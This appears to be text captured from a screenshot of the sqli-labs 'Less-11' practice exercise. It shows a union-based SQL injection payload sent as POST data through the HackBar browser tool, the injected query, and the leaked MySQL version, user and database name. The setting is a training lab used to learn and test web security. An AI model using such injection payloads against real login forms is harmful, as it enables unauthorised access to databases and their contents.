 你的sql语句是：SELECT username, password FROM users WHERE username='adn'
union select 1,concat_ws(char(32,58,32),version(),user(),database())#' and password='k'
LIMIT 0,1
Your Login name:1
Your Password:5.5.53 : root@localhost : security
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn' union select 1,concat_ws(char(32,58,32),version(),user(),database())#&passwd=k